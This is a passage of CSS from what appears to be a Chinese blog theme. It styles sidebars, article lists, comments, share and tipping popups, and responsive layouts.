    background: #f63;
    color: #fff;
}
#side-new-comment-item li {
    line-height: 40px;
    margin-bottom: 3px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
#side-new-comment-item li:last-child {
    border-bottom: none;
}
#side-new-comment-item .avatar {
    float: left;
    width: 30px;
    height: 30px;
    border-radius: 20px;
    margin: 6px 8px 0 0;
}
.sidebar[id^="side-adimg"] {
    padding: 0;
}
/* 侧栏标题ico */
.sidebar .side-title::before {
    font-family: icomoon;
    margin-right: 4px;
    text-align: center;
    content: '\e69b';
}
.sidebar#divContorPanel .side-title::before {
    content: '\e870';
}
.sidebar#divComments .side-title::before, .sidebar#side-new-comment-item .side-title::before {
    content: '\e683';
}
.sidebar#divLinkage .side-title::before {
    content: '\e76f';
}
.sidebar#divStatistics .side-title::before {
    content: '\e8c2';
}
.sidebar#divFavorites .side-title::before {
    content: '\e754';
}
.sidebar#divTags .side-title::before {
    content: '\e7a9';
}
.sidebar#divAuthors .side-title::before {
    content: '\e787';
}
.sidebar#divPrevious .side-title::before, .sidebar#side-new-article-item .side-title::before {
    content: '\e688';
}
.sidebar#side-hot-view-item .side-title::before {
    content: '\e7b7';
}
.sidebar#side-tui-article-item .side-title::before {
    content: '\e779';
}
.sidebar#side-hot-cmt-item .side-title::before {
    content: '\e6e1';
}
/* 首页推荐 */
.r_box .indextop ul {
    overflow: hidden;
}
.r_box .indextop li {
    float: left;
    width: 48.68%;
    margin-bottom: 20px;
}
.r_box .indextop li {
    margin-right: 2.64%;
}
.r_box .indextop li:nth-child(2n+0) {
    margin-right: 0;
}
.r_box .indextop li .listtopimg {
    height: 220px;
}
.r_box li .jiao {
    width: 15%;
    max-width: 55px;
    position: absolute;
    top: 0;
    left: 0;
    overflow: hidden;
    border-radius: 8px 0 0 0;
    z-index: 1;
}
.r_box li .jiaod {
    width: 8%;
}
.r_box li:hover img.jiao {
    transform: none;
}
.r_box li, .aboxd {
    background: rgba(255, 255, 255, .9);
    overflow: hidden;
    color: #797b7c;
    margin-bottom: 20px;
    -webkit-animation-name: fadeInUp;
    animation-name: fadeInUp;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    -webkit-animation-duration: 500ms;
    animation-duration: 500ms;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    border-radius: 8px;
    box-shadow: 0 1px 2px 0px rgba(0, 0, 0, 0.1);
    position: relative;
}
.r_box li h2 {
    font-size: 20px;
    line-height: 25px;
    margin: 25px 25px 0;
    color: #f1404b;
    font-weight: normal;
    overflow: hidden;
    text-overflow: ellipsis;
    max-height: 25px;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    position: relative;
}
.r_box li h2 a {
    color: #222
}
.r_box li h2 a:hover {
    color: #ff6000
}
.r_box li img {
    float: right;
    clear: right;
    width: 100%;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    transition: all 0.5s;
}
.r_box li .listtopimg img {
    float: none;
    clear: none;
    width: 100%;
    height: 240px;
    -o-object-fit: cover;
    object-fit: cover;
}
.r_box li .listtopimg {
    width: 100%;
    display: block;
    height: 240px;
    overflow: hidden;
    font-size: 14px;
    border-radius: 8px 8px 0 0;
}
.r_box li i {
    width: 130px;
    display: block;
    height: 130px;
    overflow: hidden;
    float: right;
    margin: 20px;
    font-size: 14px;
    border-radius: 5px;
}
.r_box li i img {
    width: 100%;
    height: 130px;
    -o-object-fit: cover;
    object-fit: cover;
}
.r_box li p {
    margin: 20px 25px 0;
    line-height: 22px;
    overflow: hidden;
    text-overflow: ellipsis;
    height: 44px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    position: relative;
}
.r_box li:hover img {
    transform: scale(1.05)
}
.r_box li:hover h3 a {
    color: #19585d;
}
.r_box .postfoot {
    margin: 0 25px 25px;
    padding-top: 10px;
    display: block;
    color: #999;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.r_box .postfoot a {
    color: #999;
}
.r_box .postfoot [class^="icon-"], .bloginfo [class^="icon-"] {
    font-size: 13px;
}
.r_box .postfoot::after, .r_box .postfoot::before {
    content: '';
    display: table;
}
.r_box .postfoot div {
    display: block;
}
.r_box .postfoot .text-primary {
    color: #448EF6;
}
.r_box .postfoot .author img {
    width: 22px;
    height: 22px;
    border-radius: 50%;
    margin-right: 8px;
    float: left;
}
.r_box li:hover .postfoot .author img {
    transform: none;
}
.pagelist, .pageload .view-more-button, .pageload .page-load-status p {
    text-align: center;
    color: #666;
    width: 100%;
    clear: both;
    margin: 20px 0;
    padding: 20px 20px 14px 20px;
    background: rgba(255, 255, 255, .9);
    overflow: hidden;
    border-radius: 8px;
    box-shadow: 0 1px 2px 0px rgba(0, 0, 0, 0.1);
}
.pageload {
    padding: 0;
    position: relative;
    height: 35px;
    margin: 20px 0;
}
.pageload .view-more-button, .pageload .page-load-status p {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    display: inline-block;
    margin: 0;
    padding: 6px 12px;
    width: 100%;
    border: 1px solid transparent;
    border-radius: 8px;
    color: #333;
    vertical-align: middle;
    text-align: center;
    white-space: nowrap;
    font-weight: 400;
    font-size: 14px;
    line-height: 1.5;
}
.pageload .view-more-button {
    cursor: pointer;
}
.pageload .page-load-status p {
    z-index: 1;
}
.pageload .page-load-status p.infinite-scroll-last {
    background-color: transparent;
    -webkit-box-shadow: none;
    box-shadow: none;
}
.pagelist a {
    color: #666;
    margin: 0 2px 5px 2px;
    display: inline-block;
    padding: 5px 10px;
    background: rgba(222, 226, 230, .6);
    border-radius: 4px;
}
.pagelist b {
    padding: 5px 10px;
    background: #448EF6;
    color: #fff;
    font-weight: normal;
    border-radius: 4px;
}
a.curPage {
    color: #19585d;
    font-weight: bold;
}
#divTags li a {
    font-size: 13px;
    display: block;
    background: #999;
    float: left;
    padding: 3px 8px;
    margin: 4px;
    border-radius: 3px;
    -moz-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    color: #FFF
}
#divTags ul li:nth-child(5n) a {
    background: #ff5831
}
#divTags ul li:nth-child(5n+1) a {
    background: #A0DC28
}
#divTags ul li:nth-child(5n+2) a {
    background: #5DB7E5
}
#divTags ul li:nth-child(5n+3) a {
    background: #ff7d2e
}
#divTags ul li:nth-child(5n+4) a {
    background: #28DC64
}
#divTags li :hover {
    text-shadow: #333 1px 1px 1px
}
#divSearchPanel .side-title {
    display: none;
}
#divSearchPanel {
    background-color: transparent;
    padding: 0;
}
#divSearchPanel form {
    background: #448EF6;
    position: relative;
    border: 1px solid #448EF6;
    border-radius: 8px;
}
#divSearchPanel input[type="submit"] {
    border: 0;
    background: 0;
    color: #fff;
    outline: none;
    position: absolute;
    top: 10px;
    right: 8%
}
#divSearchPanel input[type="text"] {
    border: 0;
    line-height: 36px;
    height: 36px;
    width: 72%;
    padding-left: 10px;
    outline: none;
    border-radius: 8px 0 0 8px;
}
#divContorPanel {
    padding-bottom: 30px;
}
#divContorPanel div {
    text-align: center;
}
#divContorPanel .cp-hello {
    width: 100%;
    margin-bottom: 10px;
    padding: 10px 0 10px 0;
    display: inline-block
}
#divContorPanel .cp-login a, #divContorPanel .cp-vrs a {
    text-align: center;
    line-height: 30px;
    border: 1px solid #ccc;
    border-radius: 3px;
    margin: 4px;
    padding: 4px 8px;
}
#divContorPanel .sidecon div {
    padding: 20px;
    text-align: center;
    line-height: 24px;
    border: 1px dotted #f0f0f0;
    background: #fbfbfb
}
#divCalendar div {
    margin-bottom: 0;
}
#divCalendar table {
    width: 100%;
    border-collapse: collapse
}
#divCalendar table, #divCalendar tr, #divCalendar th, #divCalendar td {
    border: 1px solid #eee
}
#divCalendar caption {
    line-height: 36px;
    border-top: 1px solid #eee;
    border-left: 1px solid #eee;
    border-right: 1px solid #eee
}
#divCalendar caption a {
    font-size: 15px;
    color: #123
}
#divCalendar thead {
    background: #f6f7f8
}
#divCalendar th {
    height: 36px
}
#divCalendar td {
    height: 36px;
    text-align: center
}
#divCalendar td a {
    font-weight: 700;
    color: #123
}
#divCalendar td a:hover {
    color: #f63
}
.picbox {
    width: 100%;
    overflow: hidden;
}
.picbox2 {
    display: none
}
.picbox ul {
    overflow: hidden;
    width: 24%;
    float: left;
    margin-right: 10px
}
.picbox ul li {
    display: block;
    background: #FFF;
    margin: 0 0 20px 0;
    border: 1px #d9d9d9 solid;
}
.picbox ul li i {
    margin: 10px;
    height: auto;
    overflow: hidden;
    display: block;
}
.picbox ul li img {
    width: 100%;
}
.picbox2 ul {
    overflow: hidden;
    width: 48%;
    float: left;
    margin-right: 10px
}
.picbox2 ul:nth-child(2) {
    float: right
}
.picbox2 ul li {
    display: block;
    background: #FFF;
    margin: 0 0 20px 0;
    border: 1px #d9d9d9 solid;
}
.picbox2 ul li i {
    margin: 10px;
    height: auto;
    overflow: hidden;
    display: block;
}
.picbox2 ul li img {
    width: 100%;
}
.picinfo h3 {
    border-bottom: #ccc 1px solid;
    padding: 10px 0;
    margin: 0 20px;
    font-size: 16px
}
.picinfo span {
    padding: 10px 20px;
    line-height: 26px;
    color: #666;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-box-orient: vertical;
    display: -webkit-box;
    -webkit-line-clamp: 2;
}
.picbox ul li a:hover {
    color: #19585d
}
.tags a {
    background: rgba(222, 226, 230, .6);
    border-radius: 3px;
    font-size: 14px;
    padding: 3px 8px;
    margin: 0 10px 10px 0;
    display: inline-block;
}
.tags {
    margin: 40px 0 10px 0;
}
.infosbox img {
    max-width: 100%;
    height: auto;
    display: inline;
    border-radius: 5px;
}
.share {
    padding: 20px;
    text-align: center;
}
/*上一篇下一篇*/
.nextinfo {
    width: 100%;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -ms-flex-align: baseline;
    align-items: baseline;
    color: rgba(51, 51, 51, 0.65);
    padding: 15px 20px 20px;
    border-top: 1px solid rgba(211, 211, 211, 0.5);
}
.nextinfo p {
    width: 100%;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}
.nextinfo p span {
    font-size: 14px;
}
.nextinfo p.prev {
    margin-left: 0;
    margin-right: 8px;
    text-align: left;
}
.nextinfo p.next {
    margin-left: 8px;
    margin-right: 0;
    text-align: right;
}
/*赞赏*/
.diggit {
    width: 160px;
    margin: auto;
    background: #448EF6;
    color: #fff;
    border-radius: 40px;
    line-height: 40px;
    text-align: center;
    border: 1px solid #e5e5e5;
}
.diggit::before {
    font-family: icomoon;
    margin-right: 4px;
    text-align: center;
    content: '\e7ab';
}
.diggit:focus {
    outline: none;
}
.diggit:hover {
    background-color: rgba(0, 0, 0, 0);
    color: #333;
    border: 1px solid #e5e5e5;
}
.diggit a {
    color: #fff;
}
/* 首页 列表页end */
/* 正文底部图标 */
.single-share {
    position: relative;
    padding: 0 25px 15px;
    height: 55px;
}
.single-share i {
    vertical-align: middle;
}
.post-like .dotGood {
    float: left;
    line-height: 40px;
    text-align: center;
    font-size: 21px;
    margin-right: 15px
}
.post-like .dotGood i {
    margin-right: 4px
}
.post-like .dotGood span {
    font-family: Barlow, Arial, 'Microsoft YaHei', SimHei;
    font-size: 18px;
}
.post-share {
    float: right;
    margin-top: 6px;
}
.post-share a, .share-icon {
    float: left;
    background: #f4f5f9;
    color: #252c41;
    margin-left: 10px;
    width: 34px;
    height: 34px;
    line-height: 32px;
    text-align: center;
    border-radius: 50%;
}
.post-share a:hover {
    color: #ff6000
}
.share-icon:hover {
    color: #333 !important;
}
.share-icons {
    position: absolute;
    right: 0;
    margin-right: 75px;
    z-index: 10
}
.share-icons i {
    padding: 10px;
    border-radius: 50%;
    font-size: 15px
}
.share-icons .share-wechat {
    color: #1aad19
}
.share-icons .share-sina-weibo {
    color: #ff6363
}
.share-icons .share-qq {
    color: #3d93e0
}
#wechat-qrcode {
    position: absolute;
    top: -165px;
    left: -45px;
    width: 150px;
    height: 150px;
    padding: 15px;
    background: #fff;
    border-radius: 5px;
    box-shadow: 0 2px 4px 0px rgba(0, 0, 0, 0.1), 0 4px 8px 0px rgba(0, 0, 0, 0.1), 0 8px 16px 0px rgba(0, 0, 0, 0.1);
    z-index: 999;
    display: none;
}
#wechat-qrcode.active {
    display: block;
}
.single_icon {
    text-align: center;
    line-height: 40px;
    font-size: 20px;
    margin-right: 15px;
}
/*相关文章*/
.related-list {
    padding: 10px 10px 5px 10px;
}
.related-list h3 {
    line-height: 40px;
    font-weight: normal;
    margin-bottom: 8px;
    border-radius: 2px;
    font-size: 18px;
    overflow: hidden;
    color: #448EF6;
    padding: 0 10px;
}
.related-list li {
    float: left;
    width: 25%;
    padding: 0 10px;
    overflow: hidden;
    margin-bottom: 15px;
}
.related-list li i {
    width: 100%;
    height: 120px;
    overflow: hidden;
    display: block;
    border-radius: 5px;
}
.related-list li i img {
    width: 100%;
    height: 130px;
    -o-object-fit: cover;
    object-fit: cover;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    transition: all 0.5s;
}
.related-list li:hover img {
    transform: scale(1.05);
}
.related-list li p {
    margin-top: 3px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
/* 文章 */
.infosbox, .commen_pl, .related-list {
    overflow: hidden;
    background: rgba(255, 255, 255, .9);
    margin-bottom: 20px;
    border-radius: 8px;
    box-shadow: 0 1px 2px 0px rgba(0, 0, 0, 0.1);
}
.newsview {
    padding: 0 25px;
    word-break: break-all;
}
.news_con h1, .news_con h2, .news_con h3, .news_con h4, .news_con h5, .news_con h6 {
    border-left: 4px solid #448ef6;
    border-radius: 5px;
    background-color: rgba(0, 0, 0, .03);
    padding: .5em;
    margin-bottom: 15px;
    line-height: 1.2;
    font-weight: 400;
}
.news_con h1 {
    font-size: 1.7em;
}
.news_con h2 {
    font-size: 1.6em;
}
.news_con h3 {
    font-size: 1.5em;
}
.news_con h4 {
    font-size: 1.4em;
}
.news_con h5 {
    font-size: 1.3em;
}
.news_con h6 {
    font-size: 1.2em;
}
.news_con a, blockquote a {
    color: #2196f3;
}
.news_con p {
    line-height: 2;
    font-size: 15px;
    margin-bottom: 15px;
}
.intitle {
    line-height: 40px;
    height: 40px;
    font-size: 14px;
    border-bottom: #000 2px solid;
}
.intitle a {
    font-weight: normal;
}
.news_title {
    font-size: 24px;
    font-weight: normal;
    padding: 20px 0 10px 0;
    color: #333;
}
.bloginfo {
    width: 100%;
    overflow: hidden;
    margin-bottom: 20px;
    padding-bottom: 15px;
    border-bottom: 1px solid rgba(211, 211, 211, 0.5);
    color: #999;
}
.bloginfo li {
    float: left;
    margin-right: 20px
}
.bloginfo li.author img {
    width: 25px;
    height: 25px;
    border-radius: 50%;
    margin-right: 8px;
}
.news_about {
    color: #888888;
    border: 1px solid #F3F3F3;
    margin: 20px auto;
    background: none repeat 0 0 #F6F6F6;
    position: relative;
    padding: 20px 30px 20px 246px;
    height: 128px;
    font-size: 15px;
    line-height: 1.8;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    position: relative;
}
.news_about p {
    overflow: hidden;
    max-height: 81px;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    position: relative;
}
.news_about img {
    position: absolute;
    top: 0;
    left: 0;
    width: 206px;
    min-height: 128px;
    -webkit-mask: -webkit-gradient(linear, 0% 0, 100% 0, from(#000), to(rgba(0, 0, 0, 0)));
}
.news_aboutni {
    padding: 10px !important;
    margin: 20px auto 15px auto !important;
    height: auto !important;
}
.news_aboutni strong {
    color: #38485A;
    font-weight: 400 !important;
    font-size: 15px;
    padding-right: 8px;
}
.news_content {
    line-height: 24px;
    font-size: 14px;
}
.news_content p {
    overflow: hidden;
    padding-bottom: 4px;
    padding-top: 6px;
    word-wrap: break-word;
}
.copyright {
    padding: 0 25px;
}
.copyright blockquote {
    padding-left: 16px;
}
.copyright blockquote:before {
    content: '';
}
.copyright blockquote:hover {
    background: rgba(255, 96, 0, 0.1);
    border-left: 4px solid #ff6000;
}
.copyright blockquote:hover a {
    color: #ff6000;
}
/* 文章end */
/* 图片点击放大 */
#outerdiv {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 999;
    width: 100%;
    height: 100%;
    display: none;
    -webkit-backdrop-filter: blur(10px);
    backdrop-filter: blur(10px);
    background: rgba(120, 129, 147, .5);
    color: #fff;
    opacity: 1;
}
#bigimg {
    border: 5px solid rgba(255, 255, 255, 0.9);
    border-radius: 5px;
}
#outerdiv .caption-view {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 38px;
    background-color: rgba(0, 0, 0, .2);
    text-align: center;
}
#outerdiv .caption-view p {
    line-height: 38px;
    color: #fff;
    margin: 0;
    padding: 0;
    font-size: 14px;
}
/* 评论 */
ul.msg {
    margin: 25px 0;
    padding: 0 0 25px;
    border-bottom: 1px solid rgba(211, 211, 211, 0.5);
    word-wrap: break-word;
}
ul.msg img.avatar {
    border-radius: 50%
}
li.msgurl {
    text-align: right;
    padding: 2px 10px;
}
li.msggravatar {
    display: block;
    float: left;
    margin-right: 5px;
}
li.msgarticle {
    list-style-position: outside;
    padding: 10px 0 0;
    line-height: 160%;
    padding-left: 65px;
}
img.avatar {
    float: left;
    width: 48px;
    height: 48px;
    margin: 0 15px 0 0;
}
ul.msg small {
    color: #a6a6a6;
}
ul.msg h3 small {
    font-size: 12px;
}
ul.msg ul.msg {
    padding: 20px 0 0;
    margin: 20px 0 0;
    border-top: 1px solid #f1f1f1;
    border-bottom: none;
}
ul.msg ul.msg li.msgarticle {
    padding-bottom: 0;
}
ul.msg ul.msg li.msgname {
    padding: 0;
}
ul.msg.msghead {
    min-height: 38px;
    margin-bottom: 0;
    padding-bottom: 0;
    font-size: 16px;
    color: #448EF6;
}
ul.msg.msghead em {
    color: #f90;
    font-family: Arial;
    margin-right: 2px;
    font-style: normal;
}
ul.pagebar, ul.msghead {
    border: none;
}
ul.msghead li.tbname {
    padding-bottom: 10px;
    border-bottom: 1px solid rgba(211, 211, 211, 0.5);
}
ul.msg:nth-last-child(2) {
    border-bottom: 0;
}
.jz-comment h3, .jz-comments h3 {
    line-height: 40px;
    font-weight: normal;
    margin-bottom: 8px;
    border-radius: 2px;
    font-size: 18px;
    overflow: hidden;
    color: #448EF6;
}
.jz-comments h4 {
    margin-bottom: 10px;
    text-align: center;
    padding: 0 10px;
    font-size: 17px;
    font-weight: normal;
    margin-bottom: 8px;
}
.jz-comment input {
    line-height: 30px;
    height: 30px;
    font-size: 14px;
    font-family: "Microsoft YaHei", Verdana, sans-serif;
    width: 100%;
    border: 0;
    padding-left: 8px;
    background-color: transparent;
}
.jz-comment label, .jz-comments label {
    display: none;
}
.jz-comment textarea {
    border: 0;
    height: 120px;
    width: 100%;
    font-size: 14px;
    font-family: "Microsoft YaHei", Verdana, sans-serif;
    display: block;
    padding: 8px;
    background-color: transparent;
}
.jz-comment-box {
    border: 1px solid #ddd;
    border-radius: 4px;
    padding: 4px;
    position: relative;
    background: rgba(246, 246, 246, .5);
    margin-bottom: 6px;
}
.jz-comment-ul4 {
    float: left;
    width: 49.5%;
}
.jz-comment-ul3 {
    float: left;
    width: 32.66%;
}
.jz-comment .jz-comment-ul4:nth-child(2n) {
    float: right;
}
.jz-comment .jz-comment-ul3-2 {
    margin: 0 1%;
}
.jz-comment-box img.jz-code {
    position: absolute;
    right: 4px;
    top: 4px;
    height: 30px;
    width: auto;
}
.jz-comment-box input.button {
    border-radius: 0 0 2px 0;
    line-height: 40px;
    height: 40px;
    width: 100px;
    background: #f1404b;
    color: #fff;
    position: absolute;
    right: 0;
    bottom: 0;
    padding: 0;
}
.jz-comment-textarea {
    width: 100%;
    clear: both;
}
.jz-red {
    color: #f1404b;
}
.reply-frm {
    margin-top: 15px;
}
.commen_pl .pagelist {
    box-shadow: none;
}
.page-comment .pagelist {
    background: transparent !important;
    backdrop-filter: none !important;
    -webkit-backdrop-filter: none !important;
}
/* 评论end */
/* 自适应 */
@media screen and (max-width: 1149.9px) {
    header {
        width: 96%;
        margin: auto
    }
    .article {
        width: 96%;
        width: calc(96% + 16px);
    }
    nav, footer p {
        width: 96%;
    }
    .picbox ul {
        width: 23%;
    }
    .picshowlist {
        display: none
    }
}
@media only screen and (max-width: 768.1px) {
    .r_box li h2 {
        margin: 20px 20px 0;
    }
    .r_box li p {
        margin: 15px 20px 0;
    }
    .r_box .postfoot {
        margin: 0 20px 20px;
    }
    .r_box li i {
        height: 116px;
        width: 116px;
    }
    .r_box li i img {
        height: 116px;
    }
    .r_box li .listtopimg {
        max-height: 180px;
    }
    .r_box li .listtopimg img {
        height: 180px;
    }
    #mnavh span {
        display: block;
    }
    .searchbox span {
        right: 20px;
    }
    .jznight span {
        right: 55px;
    }
    #mnavh span {
        left: 20px;
    }
    header, footer {
        padding: 0 20px
    }
    .article {
        width: 100%;
        padding: 0 20px 20px;
    }
    .logo {
        width: 100%
    }
    .logo a {
        display: inline-block;
        float: none;
        margin: 0 auto;
    }
    nav, footer p {
        width: 100%;
        position: relative;
    }
    #starlist {
        width: 250px;
        background: rgba(255, 255, 255, .9);
        position: fixed;
        top: 0;
        bottom: 0;
        margin-left: 0px;
        left: -250px;
        overflow-x: hidden;
        overflow-y: auto;
        -webkit-transition: all .3s ease;
        -o-transition: all .3s ease;
        transition: all .3s ease;
        z-index: 999;
    }
    #starlist.active {
        left: 0px;
    }
    #starlist.active li:hover {
        background-color: transparent;
    }
    #starlist ul.sub-nav {
        background: transparent;
        visibility: visible;
        margin-top: 0;
    }
    #starlist li.on ul.sub-nav {
        margin-top: 0;
    }
    #starlist ul.sub-nav li a {
        line-height: 1;
    }
    #starlist ul.sub-nav:before {
        border-bottom-color: transparent;
    }
    .fademask.active {
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5);
        position: fixed;
        top: 0;
        right: 0;
        bottom: 0;
        left: 0;
        z-index: 1;
    }
    #starlist {
        padding-top: 20px;
    }
    #starlist li {
        display: block;
        width: 100%;
        padding: 0;
        margin: 0;
        text-align: left;
    }
    #starlist li a {
        display: block;
        margin: 0 25px;
        letter-spacing: 1px;
        -webkit-transition: .2s;
        -o-transition: .2s;
        transition: .2s;
        height: auto;
        line-height: 50px;
    }
    #starlist li:hover:before, #starlist li.selected:before, #starlist li.selected:hover:before {
        width: 0;
    }
    #mnavh {
        display: block;
    }
    .related-list li {
        width: 50%;
    }
    .l_box {
        display: none
    }
    .r_box, .infosbox, .picsbox, .main {
        width: 100%
    }
    .pagelist a {
        padding: 2px 6px;
    }
    .pagelist b {
        padding: 2px 6px;
    }
    .picbox ul {
        width: 22%;
    }
    .picbox ul li i {
        margin: 5px
    }
    .picinfo {
        display: none
    }
    .picshowlist {
        display: none
    }
    .lmname, .view {
        display: none
    }
    #go-to-top {
        right: 20px;
        bottom: 20px;
    }
}
@media only screen and (max-width: 479px) {
    nav {
        padding: 0 18px;
        border-radius: 0;
    }
    .logo img {
        max-height: 26px;
        margin-top: 16px;
    }
    .sitemap {
        padding: 0 18px;
    }
    .searchbox span {
        right: 18px;
    }
    .jznight span {
        right: 48px;
    }
    #mnavh span {
        left: 18px;
    }
    header, footer {
        padding: 0
    }
    .article {
        width: 100%;
        padding: 0;
        margin-top: 70px;
    }
    .logo {
        width: 100%
    }
    nav {
        width: 100%;
        position: relative
    }
    .l_box {
        display: none
    }
    .r_box, .infosbox, .picsbox, .main {
        width: 100%
    }
    .picbox {
        display: none
    }
    .picbox2 {
        width: 96%;
        margin: auto;
        display: block
    }
    .picbox2 ul {
        width: 48%;
        margin-right: 0
    }
    .piclistshow ul li {
        height: 100px;
        padding: 0
    }
    .piclistshow .picimg {
        height: 100px
    }
    .picbox ul li i {
        margin: 2px
    }
    .picinfo h3 {
        border-bottom: 0;
        font-weight: normal;
        font-size: 15px;
    }
    .picinfo span {
        display: none
    }
    .picshowlist, .pictxt {
        display: none
    }
    .slider, .infosbox, .related-list, .commen_pl {
        border-radius: 0;
        margin-bottom: 10px;
    }
    .gbko {
        padding: 10px 15px 15px 15px;
    }
    .related-list h3 {
        padding: 0 5px;
    }
    .related-list li {
        width: 50%;
        padding: 0 5px;
        margin-bottom: 10px;
    }
    .r_box li h2 {
        margin: 15px 15px 0;
    }
    .r_box li p {
        margin: 10px 15px 0;
    }
    .r_box .postfoot {
        margin: 0 15px 15px;
    }
    .r_box li i {
        min-height: 100px;
        height: 100px;
        margin: 20px;
        width: 100px;
    }
    .r_box li i img {
        height: 100px;
    }
    .r_box li .listtopimg {
        max-height: 160px;
        border-radius: 0;
    }
    .r_box li .listtopimg img {
        height: 160px;
    }
    .r_box .indextop li .listtopimg {
        height: 130px;
    }
    .r_box .indextop li .listtopimg img {
        height: 130px;
    }
    .r_box li, .aboxd, .r_box li .jiao {
        margin-bottom: 10px;
        border-radius: 0;
    }
    .r_box .indextop li {
        margin-bottom: 10px;
    }
    .r_box li h2 {
        font-size: 16px;
    }
    .r_box .postfoot {
        padding-top: 10px;
        clear: none;
    }
    .r_box .postfoot .f_r {
        display: none
    }
    .pagelist {
        margin: 10px 0;
        border-radius: 0;
        padding: 15px 15px 10px;
    }
    .pageload {
        margin: 10px 0;
    }
    .copyright {
        padding: 0 15px;
    }
    .single-share {
        padding: 20px 15px 0;
    }
    .share-icons {
        margin-right: 60px;
    }
    footer p {
        border-radius: 0;
        padding: 15px;
    }
    .newsview {
        padding: 0 15px;
    }
}
@media only screen and (max-width: 376px) {
    .r_box li h2 {
        margin-top: 12px;
    }
    .r_box li p {
        margin-top: 5px;
        height: 22px;
        -webkit-line-clamp: 1;
    }
    .r_box li i {
        min-height: 80px;
        height: 80px;
        margin: 15px;
        width: 80px;
    }
    .r_box li i img {
        height: 80px;
    }
    .r_box li .listtopimg {
        max-height: 111px;
    }
    .r_box li .listtopimg img {
        height: 111px;
    }
}
@media only screen and (max-width: 321px) {
    .r_box .postfoot .f_l .author {
        display: none;
    }
    #go-to-top {
        right: 10px;
        bottom: 10px;
    }
    .share-icons {
        display: none;
    }
    .r_box .indextop li {
        width: 100%;
    }
    .r_box li .jiao {
        width: 10%;
    }
}
/* 赞赏 */
.hide_box {
    z-index: 999;
    -webkit-backdrop-filter: blur(10px);
    backdrop-filter: blur(10px);
    background: rgba(120, 129, 147, .5);
    color: #fff;
    opacity: 1;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    position: fixed;
    display: none
}
.shang_box {
    width: 20rem;
    background-color: #fff;
    border-radius: 6px;
    position: fixed;
    z-index: 1100;
    left: 50%;
    top: 50%;
    margin-left: -12.5rem;
    margin-top: -13.75rem;
    display: none
}
.shang_box img {
    border: none;
    border-width: 0;
    border-radius: 6px 6px 0 0;
    width: auto;
    height: auto;
    margin: 0;
    box-shadow: none;
    max-width: 100%;
}
.shang_box .shang_close img {
    border-radius: 0;
}
.dashang {
    display: block;
    width: 6.25rem;
    margin: .3125rem auto;
    height: 1.5625rem;
    line-height: 1.5625rem;
    padding: .625rem;
    background-color: #e74851;
    color: #fff;
    text-align: center;
    text-decoration: none;
    border-radius: 6px;
    font-weight: 700;
    font-size: 1rem;
    transition: all .3s
}
.dashang:hover {
    opacity: .8;
    padding: .9375rem;
    font-size: 1.125rem
}
.shang_close {
    display: inline-block;
    top: 10px;
    position: absolute;
    right: 10px
}
.shang_logo {
    display: block;
    text-align: center;
    margin: 1.25rem auto
}
.shang_payimg {
    margin: 0 auto;
    border-radius: .1875rem;
    border-radius: .625rem
}
.pay_explain {
    text-align: center;
    margin: .625rem auto;
    font-size: .75rem;
    color: #545454
}
.radiobox {
    width: 1rem;
    height: 1rem;
    background: url(images/radio2.svg);
    display: block;
    float: left;
    margin-top: .3125rem;
    margin-right: .875rem
}
.checked .radiobox {
    background: url(images/radio1.svg)
}
.shang_payselect {
    text-align: center;
    margin: 0 auto;
    cursor: pointer;
    width: 17.5rem
}
.shang_payselect img {
    display: inline !important
}
.shang_payselect .pay_item {
    display: inline-block;
    margin-right: .625rem;
    float: left;
    padding: 10px 0;
}
.shang_info {
    clear: both
}
.shang_info a, .shang_info p {
    color: #c3c3c3;
    text-align: center;
    font-size: .75rem !important
}
@media (min-width:992px) {
    .list-header-style2 .iconfont {
        position: absolute;
        right: 100%
    }
}
@media (max-width:768px) {
    .shang_box {
        width: 20rem;
        margin-left: -10rem;
        margin-top: -13.75rem
    }
}
@media (max-width:414px) {
    .shang_box {
        width: 20rem;
        margin-left: -10rem;
        margin-top: -13.75rem
    }
    li.msgarticle {
        padding-left: 0;
    }
    .post-comments-count {
        display: none;
    }
}
@media (max-width:321px) {
    .shang_box {
        width: 18rem;
        margin-left: -9rem;
        margin-top: -11rem
    }
    .shang_payselect {
        width: 16.2rem;
        height: 1.5rem
    }
    .radiobox {
        margin-right: .2rem
    }
}
/*登录*/
.sidebar-mobile-user {
    display: none !important;
}
.searchbox.ycomm span {
    right: 75px;
}
.jznight.ycomm span {
    right: 110px;
}
.nav-comment {
    float: right;
    position: relative;
    height: 60px;
}
.nav-comment .nav-avatar {
    display: inline-block;
    margin-top: 15px;
}
.nav-comment .nav-avatar img {
    border-radius: 50%;
    width: 32px;
    height: 32px;
    border: 1px solid #f0f0f0;
}
@media only screen and (max-width: 768.1px) {
    .searchbox.ycomm span {
        right: 20px;
    }
    .jznight.ycomm span {
        right: 55px;
    }
    .nav-comment {
        display: none;
    }
    .sidebar-mobile-user {
        display: block !important;
        margin: 10px 0 20px 0 !important;
        text-align: center !important;
    }
    .sidebar-mobile-user .avatar {
        float: none;
        width: 55px;
        height: 55px;
        border-radius: 50%;
        margin: 0;
        display: inline;
        border: 1px solid #f0f0f0;
    }
